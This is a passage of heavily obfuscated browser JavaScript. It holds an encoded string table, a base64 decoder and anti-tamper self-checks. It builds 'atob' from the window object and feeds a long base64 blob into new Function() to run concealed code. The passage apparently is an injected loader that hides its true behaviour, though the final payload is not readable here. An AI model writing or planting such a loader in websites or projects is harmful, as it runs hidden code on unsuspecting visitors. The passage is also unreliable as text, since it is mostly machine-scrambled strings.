rei0','mg9VtuHNmu1QqxnkmgXqvuy0BKTtDeTlrei0t0rOAKXd','B29nsgCXtNPnC0OWDgLxAKLUs1n0s0TeqJrnv1KXtenJ','DeTlrei0tKrzmuXdzfDjv2DTsNLRCLnPz3DLrfK1twL3','s1n0s0TeqJrprgrPtenJBwfeA2XkEwTYu2LND2vevtno','u3rls0rcne9hrMTmq2mZyuD4weP5A3jtAwD3zurwA05P','wfqXwMPvrwnUtenKwfvetMPuBtfYvKDSvgj6ww5mq2rY','yuDssLnRC3LrBgnUtenKwe5TmdnwELjSvJbAweP5D25w','vg1os1uYow1zmLPesNL3BLPRCdbArKPuytjSAwnty3nk','AwD3zurNEK9dD25nBtrQt0nJCeSWB29nsgCYtxPJC0OW','ngPpq2nWsZbVB01izZrzvgnZsJb0AvDQsw5lu3rls0rc','vfjfAfftu2nZsJfJmMnPovHomgrUvJa5reP5D25zme52','z3LorffZsJfou2fuww5lu3rls0rcne9ewMLmq2n6y0zK','teDzovPUvNvzm1jWyJi0B0TyDdjzweLNyNOWAeLwDgrp','vMXjytfJmK1xC25mq2rytKD4A1mYmxjxr1e0ytfnBKXd','EwnWsZbVB01izZbzv1LZsJnOv1vSrw5lu3rls0rcne5x','sgD5tvDfC0OZtLbrA2DUs1n0s0TeqJroAK5QtenKrePe','u3rls0rcne9ertnmq2rwuwTREKP5A3jtAwD3zurwA015','vKP5D25svK5YzvzKuK5fnvHumMTUtenKwfvvEhjwELPH','sNL3BLyWoxnzmhHuytboB1uYoujkExDUvJfkuu5Szfbn','r1zIv1nND2vettvzExDUuLrOnwjdy3byu2HSvZfRB01i','tMT0s2vvy25mq2rcu0zWA1zxmxzvrMmZvxLJC0OZuKrH','AMH2vLDKrgiYEfHvsfvUtenKrK9hDhbLBe5YtuHKseP5','ne5tD25rEve1vunJCeSWB29nsgD6turbC0OXvJfjmvLU','q1ndy3blmg9VtuHNEK9xsxnkmezQu3PzBKTtDeTlrei0','y3nkmwmWu0C5we5TvNjwmuPWsNL3BLLRtNzumMm0yxPs','BKTtDeTlrei0tJjkAuXdyZnHr3HysNLRCLnPz3DLrezR','sgD5wLrzC0OWzfrArgDUs1yWovPUvNvzm1jWyJi0B2j5','sNLRCLnPz3DLrfPOwKn3BMvRnxPuEwnWsZbVB01iz3Pn','AhbABLfUwfnNCeTuDdLzmKyWwtjNB1PdBdDzvNnUy0Hw','B01iz3LzvgTZsJnwrMvvmg5lu3rls0rcne5uqxLmq2rg','zfHorZf0wLv0uwrPy3nkmwmXt0vkwe5xBhnkExDUwJfo','q3blsNLRCLnPz3DLre16wLn3BLjTnxvzEwnWsZbVB01i','BKXdzfHvrvjPvJa5svjwyZbnq2nZsJjgDgiWDfHoA3bR','zgPwvu52vJjStff5y3nkmJfuytbAwfr6BhvssevUtenK','suzrovv6DhLAwfiXy200z2mXDfvlrei0tNPfneXdzezp','A1nStNjJBtveytbzBKXdzfHovvfYvNPKtgvRwMHkExDU','tKu1ALnfy25mq2r5yLC4D2iXtNzHmwrszvnJC0OXzfnL','y1nJC0OXzfnrBvjivti5DgvvmtfkExDUvNPsr1PfAZrH','rei0tMPcAKXdyZfprfPWsNLRCLnPz3DLrfK0wKn3BLiX','ruP5A3jtAwD3zurnELLtD25smu5Rt0nJCeSWB29nsgCX','yZHIrNnUyKDwDvOZuM9kmta3zhLZCKTyDdbqu2GWs3Pc','D25lu3rls0rcne16yZnmq2r6vdbksuP5A3jtAwD3zurJ','y1r0BwiZsw9KBuz5suHrz2fxngDIEwXWwMLOBfCWD29n','tenKsLqXqMvkEwTYu2LND2veutjAAxDUuJjAD1Pty3bl','A1nxmxjHq2nZsJbgEvDTuKTvmJH6vNPJneP5D25IrgHY','CeSWB29nsgCZtxPnC0OWwKDHruvUs1n0s0TeqJrnmK5P','yZfJu2nZsJnOrgiWwNvIvZLszvzJBKXdzezxAK5Rvuzo','EMq2vg5vBKXdzfHov0v2yxPkrvz5y3nkmwmZtuHowe5h','EwTYu2LND2veutnnq3DUwxPjBu1ty3blmg9VtuHNmLLu','revZsJfou2fuww5lu3rls0rcne16rtbmq2rkvdfczuP5','u21oufuYDdvIA052v1nJC0OXzfnKr1jku0vKD2nwy25m','sJfKufvTuKPnwgHQvtjwnuP5D25wELjyt1HnngeYCfHo','vgG1yKnJCeSWB29nsgD6tw1jC0OXwwHHq1LUs1n0s0Te','A1PdD25Kre5Pv1nJCeSWB29nsgCZtvrnC0OZCe9JmdHU','BxHytLzJmvjwy25mq2qZutj0wMnwtNjose5OsNL3BLjh','sfu5tuHND0XiwtLIrNnUyKDwDvOZuM9kmta3zfr4mK8Z','ruP5A3jtAwD3zurwAvLPD25Hm3bYvunJCeSWB29nsgC0','D2vetxPAq3DUtLrNmMfty3blmg9VtuHNmu9uuxnkEKP1','mJa3mtm3vwrgrwvU','vMjxAwD3zurzne55D25wvuPktxLJCfHtAhPmrei0tvDf','Ag9IvZLUzuDfBKXdzdbtBef3vNPAmfPgvxLmmLjuutjZ','r05vvti5rweYvNHkExDUwwToCMjwzffKA1iZuNLJC0OZ','muzJzMXlwq','wLnArLPOsNL3BLz6zfLsBgmYt0vWEfz5y3nkmwmYyKDo','rZv0yJfgrvj5y3nkmwmYywPwwe5xmxDrBKvUtenKELPf','sNLRCLnPz3DLrgn6wML3BKPfzZvkq2nWsZbVB01iz3Pn','u2nUsLHomhbQu1zVD0P5D25JBu16wKzstMjutw5mq2ry','s1nJCeSWB29nsgCWtLDvC0OWEdzJwgTUs1n0s0TeqJro','oxvlsffZzfn4mKXiy3nLq3G2tevfC1fPEermrvfZuLnS','tM1RBKTtDeTlrei0t0rsBuXdzerkrgXrsNLRCLnPz3DL','qLKWCZjkEwTYu2LND2vezgXzu3DUvfrOCu9ty3blmg9V','BKXdzgPIvZLSzfHsCvDPy3nkm05yuw1stLPQAhLkExDU','qJjkEwTYu2LND2vestbzAxDUzeroAvDty3blmg9VtuHN','mg9VtuHNmfLxrxnkmfvVvuHzBKTtDeTlrei0tM1znuXd','v0PdtLnJCeSWB29nsgCZtLrRC0OWwKDHruvUs1n0s0Te','BwHyvw1fBKXdzhjvmNmYzuCXCLuWwNHkExDUvNPzm1KX','mhrPv2PjBKTtDeTlrei0tKrgAKXdzeHABKjSsNLRCLnP','sJb0AvDQsw5lu3rls0rcne16wMHmq2rQy0nAqKP5A3jt','sNL3BLz6vLbwvMrru21suveYDhfkExDUvJfcufzwzfjz','tKLsEwnZsJfJmvPhtLfrmNrny1voDLnty3nkmwmXtKDS','q2nSuKDoreP5A3jtAwD3zurJEe5PD25ovgCYyvnJCeSW','wvPhuLfurgrQvLHgv1PfDe9HBuy2utj0teP5D25wEMq2','wMHJAuj3ufC4C2numwXxmKv3s0rcne5euxHmq2rPsvzo','B29nsgD5tM1rC0OZCe9JmdHUs1nZBLHty3nArNrls0rc','BKXdzdvIv3n5wvrODLjwyZnJu2nZsJnAvgiWBgTrmJLU','yZbIBKPyvw1fBG','ExDUvJfcAwrwyZfIAMryvvrrBKXdzfHvrMr2vJffnvvS','n2rTrNLjr0v4ufDfD08ZsMXKsfz5yMLcBfCYrxHlrei0','u2LND2vevxLAu3DUvvHArffty3blmg9VtuHNEK5xsxnk','mwrdAuzZsW','yKzrBKTtDeTlrei0tM1jmeXdzefKmNHvsNLRCLnPz3DL','q2rxsvDNBuP5A3jtAwD3zurgBvL5D25Kvvy1vfnJCeSW','yZnHr3HysNLRCLnPz3DLre14wwL3BLf5utvvq2nWsZbV','tenKwe5xmuzIEKeXtunJC0OXyZfvmhryvvHOA1iXtNjx','sxnkm05quwTNBKTtDeTlrei0tw1nneXdzezpsgXZsNLR','D0L5tK1kEwTYu2LND2vevMHoExDUuLnOuwrPy3blmg9V','rMHmq2nRu0rRA0P5A3jtAwD3zurjnvL5D25HmgnXzwLJ','zdbnmKPAsNLRCLnPz3DLrfL4wvn3BLiYwNDAu2nWsZbV','A1rxmxjLu2nZsJfJmK1izfHomJa1zvDfBKXdzfHvwgXf','BKTtDeTlrei0tw1jm0XdzdzzvfPjsNLRCLnPz3DLrgm1','z3DLrgn3tNL3BLDtB2Pvq2nWs1nZDgnhrNLJmLzkyM5r','CgPuvu52wwXJmLPty3nkmwrqvg1ovvuYDhfzBtf2twLJ','u2LND2vesMHAu3DUsLvsALf5y3blmg9VtuHNEu5eqxnk','oteZoxHiEML0ta','u2LND2veutjnu3DUuvDote5Py3blmg9VtuHNELLQvxnk','Btf2wNLJC0OWsKrHmfzyvuDSAfyXqMHkExDUvJfgq1KX','C0OXrM1kA1LUs1yWovPUvNvzm1jWyJi0B2rtEdjmsgnW','r1jrwKrrmMnvy25mq2ryvuDsA1vgtNzKrvznzvnJC0OX','yM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4k1byqtDM','wKDOA1rUAeHlEwnZsJfJmgjwuM5KEKzHsNL3BLjwChHt','zZfArgTZsJbAr2ffrw5lu3rls0rcne5QqM1mq2rAs2Lo','C0OWzfrArgDUs1n0s0TeqJroALu0tenKCMvTDffkEwTY','t0rbC0OWzfrArgDUs1yWB2rtEdjlvhq5teHgyLrdz3DL','zdiXCMqXzffzwgryvurNBKXdzhvprZLYy2S1wvzdy3nk','rfLZsJfgmLeWrw5lu3rls0rcne0Yrtnmq2rYzw10uuP5','CguZsMXKsfz5yMLcDKTiqxnJu2S3zLr0mLLyswDAvdfR','C0OXzfbzAKzyvdfcs1z6vxDkExDUyJfoDK5TzfrHmdvy','vg5oueP5A3jtAwD3zursA055D25xu29QvunJCeSWB29n','vtjmq2rkvdfczq','B0PPy3blmg9VtuHNnfLuz3nkmuzRvevrBKTtDeTlrei0','AK1dD25sA1PVuvnJCfHtAg9msejIwvrvB01izZfAAKLZ','wfvxrMHwmue0sNL3BMjStNzwsfzTv0znBKXdzhjKm1jQ','D2veutvpq3DUwwLgvfrPy3blmg9VtuHNmu5QqxnkELu0','z3Por1vZsJjnB0TRB25lu3rls0rcne5Qrtbmq2rStwLo','wfvQvMLJCeSWB29nsgCXwKrfC0OZtLbrA2DUs1n0s0Te'];function _0x8693923d(a,b){a=a-0x190;var c=_0x8693923c[a];if(_0x8693923d['kOHsFz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8693923d['ELuvSG']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8693923d['epQUdB']={},_0x8693923d['kOHsFz']=!![];}var e=_0x8693923c[0x0],f=a+e,g=_0x8693923d['epQUdB'][f];if(g===undefined){var h=function(i){this['axcvWv']=i,this['gqyBUB']=[0x1,0x0,0x0],this['Ucbxqq']=function(){return'newState';},this['vcsMwO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wwkCsL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['BtAtFz']=function(){var i=new RegExp(this['vcsMwO']+this['wwkCsL']),j=i['test'](this['Ucbxqq']['toString']())?--this['gqyBUB'][0x1]:--this['gqyBUB'][0x0];return this['nvQrwI'](j);},h['prototype']['nvQrwI']=function(i){if(!Boolean(~i))return i;return this['LlkbWn'](this['axcvWv']);},h['prototype']['LlkbWn']=function(j){for(var k=0x0,l=this['gqyBUB']['length'];k<l;k++){this['gqyBUB']['push'](Math['round'](Math['random']())),l=this['gqyBUB']['length'];}return j(this['gqyBUB'][0x0]);},new h(_0x8693923d)['BtAtFz'](),c=_0x8693923d['ELuvSG'](c),_0x8693923d['epQUdB'][f]=c;}else c=g;return c;}var _0x8693923x=_0x8693923d;(function(a,b){var s=_0x8693923d;while(!![]){try{var c=parseInt(s(0x38f))*-parseInt(s(0x21e))+parseInt(s(0x1c7))+-parseInt(s(0x24b))*-parseInt(s(0x1af))+parseInt(s(0x352))*-parseInt(s(0x3dd))+parseInt(s(0x2ff))*-parseInt(s(0x222))+-parseInt(s(0x2ed))*parseInt(s(0x23d))+parseInt(s(0x2b9))*parseInt(s(0x2dd));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8693923c,0x5ed1a));var _0x8693923e=window;function _0x8693923f(c,d){var t=_0x8693923d,e={};e['njWVP']=function(i,j){return i!==j;},e['QgnNp']='undefined',e[t(0x284)]=function(i,j){return i===j;},e['qzkmf']=function(i,j){return i===j;},e['tOqAH']=function(i,j){return i<j;},e['AIzBV']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var w=t,l={};l['navuH']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var u=_0x8693923d,p=f['njWVP'](typeof window,f['QgnNp'])?window:typeof process==='object'&&f[u(0x284)](typeof require,'function')&&f['qzkmf'](typeof global,'object')?global:this,q=function(){var v=u,r=new p[(v(0x293))](m['navuH']);return!r[v(0x282)](n);};return q();});n();for(var o=0x2;f[w(0x381)](o,k['length']);o++){if(f['AIzBV'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8693923f(_0x8693923e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2ODM4MDhkPVsncG1rTFdPa'+_0x8693923x(0x27c)+_0x8693923x(0x39e)+'uU29EZ21rY1dRcScsJ2RDa3hXNWIwdEcn'+'LCd0YnV0VzY1dScsJ2M4b0Z1SEhtJywnV'+'1JTbVdSaGNHQ29wJywnam1rOWpIZSsnLC'+'dXNGl3czhrU1c3TycsJ3A4a2lXNVQ4REc'+'nLCdXNGVIVzdtTHRXJywnbFNvSkVjWFkn'+'LCdXT3ZkV1BMV1c2cScsJ3BDa0tXUmRkV'+'DhrVicsJ1c1bGNPckR2RHEnLCdxMlZjSG'+'1vaVc1bScsJ3g4a01XUU9wV1JPJywnbzh'+'rY1dPdGRJOGtYJywnVzc5elc2OHpxYScs'+'J1c1cGNRQ2tnVzdCY1JxJywnV09yVFc2Z'+_0x8693923x(0x22f)+'FTa2h1bW83JywnVzQxZ0NmbGNRVycsJ1c'+'3emRFTEJjUkcnLCdzQ2tRVzRIQVdSVycs'+'J0NzR1h6Q2tCJywnQm1vQW04b1RXUDQnL'+'CdDbW9LZUNvK3FHJywnV1F5U1dSL2NWOG'+_0x8693923x(0x304)+'lcmEnLCdXUUZjSUNvU2d1TycsJ1dRcXJX'+'UmptV1BlJywnaFpSZFNDa2licScsJ1c2T'+'0ZveGp4JywnVzdybnN2RmNRRycsJ0VDa0'+'5tWExHJywnVzY0M1c1OHlXNEcnLCdqQ29'+'6RnN6NicsJ0E4azBqc3JRJywna0Nvd3Nn'+'cngnLCdsU29PdXFURCcsJ1dSWmRVWDBxc'+_0x8693923x(0x2f5)+'VXNTQnLCdXUGpYV1JESlc2eScsJ1dRcXd'+'XUU5jVm1vMCcsJ3U4a25tc0hOJywna1Nr'+'WFdSUmRHbWt2JywnV1BoZFFoaGNNZzgnL'+'CdXNnhjSklMcXJxJywnQlhkY0lNSmNLRy'+'csJ1c1RzJX'+('NUc3VzRPJywnV1BsZFFjaTRCcScsJ3dDa'+'0pXNkhCV1JpJywnbDhrT1dQQmROU2tpJy'+'wnVzZ6cXJ4M2NQRycsJ1dRRmRQYkdjeFc'+'nLCd3YXU4VzQ1RicsJ1dRTGRXUnpOV1I0'+'JywnZjhrYWhaNGUnLCdXUlRxVzZ2TVdQV'+'ycsJ1c3OG1XNnV5VzU4JywnVzVGY1VyYj'+'JEcScsJ1dPRDdXUlRBV1J5JywndjhvNmR'+'Tb2dFRycsJ1c0T3dXUEZkSENrYycsJ0Ft'+'ay9XNTV1V1I4JywnV1FWZE9ObGNRdjQnL'+_0x8693923x(0x1c1)+'FDcWEnLCdBSVcreFNrWicsJ29Tb3lDdTk'+'zJywnV1JCZFFkQ2pCcScsJ204a1VXNDV0'+_0x8693923x(0x358)+'VNXUkcnLCdqQ284Q3dEQScsJ2tTazFXUk'+_0x8693923x(0x396)+_0x8693923x(0x278)+'aGNTZGpRcVcnLCdvOG9kRWNuSScsJ1c2W'+_0x8693923x(0x349)+'c1Q3RqMER0JywnVzRsZEk4a3ZkbWt5Jyw'+'nbm1vbXNoUEonLCdXN1dHdW1rT1c1eScs'+'J1c1aWhXNUNSVzRPJywnaDhrNFdSUmRUU'+'2toJywnVzVuaVc3eXFCVycsJ1c1U1NXNl'+_0x8693923x(0x32c)+'KZ1pjVkcnLCdXUDlIVzVqS1dPNCcsJ1dP'+'SmNSbWttcG1vRicsJ1dRbmhXNkpjS1pDJ'+'ywnZG1rNm9JdXonLCdBbW9iY21vMEJXJy'+_0x8693923x(0x272)+'oY1RHJywnVzVudFc1Q1RXT08nLCdXNzdk'+'UkNrZ2JDa0snLCd6SlMzVzRyZycsJ1dRZ'+'nVXN0hCV09PJywneVlkZFQzNFEnLCdXUF'+'N0V085WVdQ')+('QycsJ0JXM2NUZ1JjU3EnLCdXT0dUV1JWY'+'1ZXJywnV1BPSFdQUGhXT1MnLCdxdkJkUn'+_0x8693923x(0x223)+'VQ2tZdFNvYycsJ1c1R0hXN2kxRWEnLCdX'+'NHlTV1IvZFA4azUnLCdkU2tyYWM0MScsJ'+'1c1ZjBXNTRYV1EwJywnYlNrMFdSdlNGcS'+'csJ1c1empXNUM0V1JPJywnQVgzZFRlT3M'+_0x8693923x(0x204)+'UFNvNicsJ1dRM2NVQ29IbXVpJywnV1F5d'+'Vc0MEhxYScsJ1dRRDdXUFRmJywnVzZuWU'+_0x8693923x(0x37e)+'hVzR1ckZxJywnQThvRGRTb0lXUmknLCd4'+'Y0RkVzR2NicsJ3FyM2RTM2V4JywnbFNrS'+'ldQdGRPOGtrJywnejhraXFxJywnVzQxa1'+'c1S3J3YScsJ3RzcjFXNnpRJywnVzZYSVc'+_0x8693923x(0x30e)+'bWVybWttJywnV1BmUVc2Yi9XUlcnLCdXN'+'HlqVzc0Rlc2RycsJ3hkTE5XNGZuJywnY3'+_0x8693923x(0x355)+'sJ2hNbGNNOG9mVzV5JywnVzRCY1Vta05X'+'N2RjVHEnLCdXN1pjUGFmMXdhJywnV1FSY'+'05Db01oMEsnLCdXN1RPVzdHTVdSVycsJ1'+'c0ZGNTOGtOVzVCY0hXJywnYzhvenoxbjU'+_0x8693923x(0x376)+'RycsJ1dPUmNHU29mZEtHJywna1NrN2pZa'+'WMnLCdobW9Lc0hEcycsJ1c0cU9XNHVxVz'+'V5JywnV1J0Y0ttb1ZpZmknLCdXUEhCV08'+_0x8693923x(0x281)+_0x8693923x(0x3e9)+'jhFV1FGY1FXJywnQW1rS1dPZXlXUG0nLC'+'dmU2tHVzdI')+('ZkRxJywncm1relc1TGVXT20nLCdrbWtxZ'+'Ek0VCcsJ1dRdXFXT2Z4V1J1JywneENvOW'+'xDb2Z3VycsJ2x3QmNNQ282VzRxJywnRWR'+'DK1c2MUcnLCdkU29hRmFIMicsJ0ZibVFC'+'Q2t2JywnV1BwZFRIV1ZzRycsJ2Z1aGNWb'+'W9KVzY4JywnV092R1dQcnRXN3EnLCdXNU'+'dnV1JKZE5ta3AnLCdrU2t6dzhrV3ZXJyw'+'nZlNvcVc0eGRUbW9NJywnV1BYNFdRMU5X'+'UTQnLCdXNzl1VzdPYVdQeScsJ2hta1RXU'+'VhWc3EnLCdkOGt4V09iUXFhJywnd0p0ZE'+'dTb1VXN08nLCdlU2tBcHQwQicsJ21tb1l'+_0x8693923x(0x367)+'OGtEbVlhSCcsJ0U4byttQ28yRmEnLCdXN'+'XV1V1F4ZFRDa3EnLCdXNTRtVzVxaFc1Ty'+'csJ2tIL2RHbWtPaGEnLCdBQ2tRZlh2SSc'+_0x8693923x(0x319)+'JywnV1BuT1c3VmNQdHknLCdBOG9Wa1NvU'+'1dSZScsJ1dRdGRLRzBWRXEnLCdXUmJUV1'+'FIUVc2QycsJ3E4a1lBQ2s4Q0cnLCd3eFJ'+'kUmdOZEthJywncjhvT3BTb1RXUEMnLCdX'+'UnRkR3NDakFhJywndkc0N1c1disnLCd3T'+'mxkUmgvZFBhJywnbENvNXNObkUnLCdXUW'+'lIV1BaY1ZTb3AnLCdXUG0xb0ozZEpXL2N'+'UMjl1V09tM1c0bScsJ0Jtb1ZmbW80cXEn'+'LCdoOG9MbjhrL1dRNCcsJ1dSQmNKQ2s4Y'+_0x8693923x(0x24d)+'Rta2JvbW9FJywnVzVWY0hkRHpyRycsJ2g'+'ySmNHQ29VVzR1JywnVzdiWlc2ODNXT0cn'+'LCdXNGRjSkNrMFc2dGNPcScsJ1c2MTVXN'+'DA0V1BLJywnaW1rNkFDazdGYScsJ1c2Qm'+'NQQ2s4Vzd4')+('Y0hXJywnb21rU1dPUDd4RycsJ1dSdGRPe'+'HhjVktPJywnZENvZlc0cGRWQ29SJywnbX'+'I3ZEhDa1NtcScsJ1dRUmRHY1dTRGEnLCd'+'qOGtXbVc0VScsJ0RTb09ubW9tRUcnLCd4'+'OGttaUlYNycsJ1c2dXJXUFJkUVNrVycsJ'+'1c2VGZ4dWxjVHEnLCdXUlJkR1g0SHVXJy'+'wnV1JxOFdPOVZnMmxjSVNrcGZ1N2NHWGF'+_0x8693923x(0x1f5)+'Y0pydScsJ3VDazRXNGZSV1I0JywnV09kZ'+'FVZV2x5RycsJ1c1YXN5U2svVzU4JywnVz'+'RyOFc2Q1NXUDAnLCd5SEsxVzR6OCcsJ1d'+_0x8693923x(0x226)+'NEJjUDhrWlc1bGNPcScsJ1dSTmNPU2tVZ'+'jhvMCcsJ3NhWmNPdWhjT3EnLCdXNmpvVz'+'VLdHhxJywneXJhcFc2VDInLCdlOG9iVzc'+_0x8693923x(0x2af)+'NDhYVzRLZFc1QycsJ0VJMVpXNDVIJywnV'+_0x8693923x(0x28a)+'dmQ2tmaUh1VicsJ1c3Vy9qMDF3Jywnazh'+'velc0cGRMU28wJywnV09KZFFDbzNzMGkn'+_0x8693923x(0x241)+_0x8693923x(0x2de)+'BxJywnV1BOZFYwVmNHeGknLCdzd3RkSDJ'+'CZE5XJywnV1BQY1c2NWFXUjAnLCdXNTNj'+'UlNreUJtbzcnLCd6Q2t1V1BtVldQZScsJ'+'2RTa2xXUDFxd0cnLCdXUmZMVzZyQVdPOC'+'csJ0FTb1plU29WcWEnLCdXUmVJV1JGY09'+'tb20nLCdXUEJkUEpXYkVxJywnV09MQldP'+_0x8693923x(0x27b)+'lgvd1cnLCdXUmRkUzhvdER1ZScsJ3hZRE'+'9XNHpFJywn')+(_0x8693923x(0x1cf)+'3YnLCdiU2tLV081QUVXJywnRENrMUZDa2'+'p1RycsJ0N0eGRQbW9LVzZhJywncUpQbVc'+'1TFcnLCdCU2trYmMxUScsJ2NDazhyQ2tB'+'cnEnLCdmOGtDa2RHOCcsJ3pta2hodDllJ'+_0x8693923x(0x3ac)+'csJ1dPUGlXNTdjSkp5JywnV1FOZExYeVd'+'0RycsJ0Q4bzVkOG9Td0cnLCdrU2tGaWR5'+_0x8693923x(0x1dd)+'1BxJywnVzV4Y1NjZmlBRycsJ1c3eld6Sy'+'9jUWEnLCdiWVZkVm1rMW1HJywnRG1rMGN'+'hVEknLCdXT05jSzhrVmc4b2EnLCd0YU9s'+'VzZuSicsJ1c2bGNIOGtFQ21vNScsJ1dRb'+_0x8693923x(0x3b5)+_0x8693923x(0x202)+'vdGU4azVXUWknLCdXUkRsV1FQdVdRMCcs'+'J1dPYjZXUW5iVzd5JywnYTM3Y0lDb0xXN'+'UcnLCdXUFZkTGRxZUNHJywnYTNwY0tDb0'+'tXN0snLCdXUVpkSmYvY05MbScsJ1c0eGN'+'RQ2t3VzY3Y0dHJywncVNvc2s4b0FyVycs'+_0x8693923x(0x354)+_0x8693923x(0x2cb)+_0x8693923x(0x29b)+'kSzhvc3N1eScsJ1dRTmNHU2syaUNvLycs'+'J1c3MUVXNXFZRWEnLCdXNWlqV09OZE1Ta'+'0MnLCdhbWt5eW1rVHdHJywnVzdYT3VMM2'+_0x8693923x(0x233)+_0x8693923x(0x318)+'J25HQmRVQ2tzaEcnLCdXN2RjUG1raVc0U'+'mNVRycsJ1c3QmRJbWtsYVNrcCcsJ0Rta2'+'hhSlBhJywn')+('bENreFc0RHh0RycsJ1dRYlJXNWJoV1BXJ'+'ywneEsvZEd1ZGRTcScsJ2tnZGNSOG9tVz'+'RtJywnQ21rVWpxRGUnLCdXUlZkVm1vVEV'+'2NCcsJ3pkU1pXNVh4JywnVzd5WVc1U3N3'+'YScsJ3o4b1lvQ29UV1EwJywnVzdwY1BTa'+'zFXNWxjS3EnLCdiOGtRRjhrU0RXJywnc1'+_0x8693923x(0x348)+'sJ1c1V1ZXT2RkTkNrbycsJ1c1dGRKQ2tJ'+'Ym1rTicsJ1dSSHBXNEpjVkd5JywnbThrV'+'1c3ZlBBcScsJ3hJbGNLM2xjUGEnLCdXNl'+'haemcvY01HJywnVzVXaVc0Q3VXNG0nLCd'+'kdVdrV1B0Y0pXJywnV1JoZFRDb0F5MHkn'+'LCdXUmRjTThvQWV2aScsJ2t1aGNWbW9WV'+'zVHJywnZkNvN1c2aGRTQ29SJywndVNrNF'+_0x8693923x(0x1a5)+'0bm1XN0tKeUcnLCdXT1Q0V1E5a1c3eScs'+'J1dQbnhXNFhVV1J5JywneFlCZFNMaUwnL'+'CdzSlMwRG1raicsJ1c0RHlGZ3RjVWEnLC'+_0x8693923x(0x19f)+'nLCdXNmRjR21rMVc1WmNMRycsJ0ExcGRR'+'M05kUEcnLCdFWS9kT1NvbVc2NCcsJ1dRT'+'mRLMmhjVjB5JywnVzUvY044a1lFbW9BJy'+'wnbm1rc2ViOE8nLCdXNGI1d2VWY0lxJyw'+'nbThrQmlhQ28nLCdXN1ZjVThrdFc1aGNN'+'VycsJ3dzSGRXNW5DJywnV1A1S1dROVdXU'+'XUnLCdzOGs0VzZiZVdQcScsJ2NTb3F3M1'+'RyJywnV1FsZEhIV3ZxVycsJ1c1VmNMQ2t'+_0x8693923x(0x1d6)+_0x8693923x(0x2ad)+'1NvU2Y4b0V1RycsJ0ZkZTZXN1hKJywnVz'+'RsY1U4a0lE')+('OG9zJywnVzVpTFdPaGRUU2tTJywnbkNrU'+'mhXQ3AnLCdkOG9XVzdWZElDb0cnLCdXNm'+'VwVzdTbFc0YScsJ2RDa3NXNVhRRUcnLCd'+'XUm1oV1BoY0g4b3UnLCdnQ2tkV094ZFFD'+'a1InLCdiU2syV09EeHZHJywnV09WZE5OQ'+'mNJdUsnLCd1OGtyVzRudVdPOCcsJ1dPVm'+'ROTDdjSU1hJywnQ3JiMFc0em0nLCdXUHB'+'jT1NvN2F4QycsJ3FjcmtXNmo4JywnZG1v'+'eXoyelMnLCdBV0ZjUzB0Y1JxJywncUNvd'+_0x8693923x(0x224)+'5jVGYvY0dHJywnclNrZ2Z0cnInLCdXNmR'+_0x8693923x(0x207)+'VzZKY0hTazdXNDdjSlcnLCdXNEt4YnhMZ'+'CcsJ1c0aGNHZDlycUcnLCd3dE5kSW1vWV'+_0x8693923x(0x19b)+'Da1ZXT2UnLCdkU291c1c5eCcsJ2J3VmNP'+'OG9CVzVLJywnYjhrc1dRVDJGVycsJ2Vta'+'1FXNER2dHEnLCd4OG9KaUNvTURhJywnd0'+'pEZ1c2dnYnLCdXNEpjTjhrR3htb0gnLCd'+'lbW80cDhrdVdRMCcsJ3dkZXFBbWtSJywn'+'VzdSY01TazN5Q29iJywnV1B0ZFNZbWdzR'+'ycsJ0NKSmNITlpjS3EnLCdXNHJ2VzR5NF'+'dSaScsJ1c2UmRRbWt4Z0NrOCcsJ1dQdU9'+_0x8693923x(0x3d0)+'U28yd3NyeScsJ1c3eGNWQ2tlVzRoY1VHJ'+'ywnaTJCY1Jtb3BXN3knLCdnSDNkT21rM2'+'xXJywnVzRXMlc2MEV5RycsJ2RTa2NXT0R'+_0x8693923x(0x2c7)+'NkNWV1J5JywndHNGY1ZNUmNKRycsJ3J0a'+_0x8693923x(0x307)+'tDVzRuT1dR')+('MCcsJ3lxQzZXNVRJJywndDhrOFc3TEJXU'+_0x8693923x(0x2da)+'VxYnZhJywndU5wZFQzRmRIRycsJ1dQMDR'+_0x8693923x(0x340)+_0x8693923x(0x1ea)+'08wZFdSRmNRQ29kJywnVzdoY1JTazFXNT'+_0x8693923x(0x296)+'STHZXNUcnLCd1U29QYzhvOXphJywnV094'+'ZFNTb1NBMWUnLCdXN1RSVzU0dFdQQycsJ'+'1c0UzBmTFRkJywnVzcvY1Bta3V6OG9WJy'+'wnV1IzZFBTb3N3ZUcnLCd2WmhkU3hTKyc'+'sJ2tDa2lXUXJZeHEnLCd3bW80ZDhva1dS'+'bScsJ3dzL2NMTXBjU1cnLCdXUkx1V081Z'+_0x8693923x(0x36b)+_0x8693923x(0x326)+'rU29aYkwnLCdXUmZlV09yN1dQcScsJ3Rh'+'TGhXN1BIJywndFovZFJnbXAnLCdsOGt0V'+'zdYdXNhJywnV09OZFB2dGNWTmUnLCdXUE'+'trV1FoY1ZDb3YnLCd3WVJkSzhvOFc1dSc'+'sJ3llM2RQTHhkSUcnLCdXNXhjVThrclc0'+'cGNPYScsJ1c2UmRPQ2srY0NrWScsJ2NNQ'+'mNWOG9IVzY4Jywnc21vWmNtb2Z3cScsJ1'+_0x8693923x(0x39a)+'nLCd2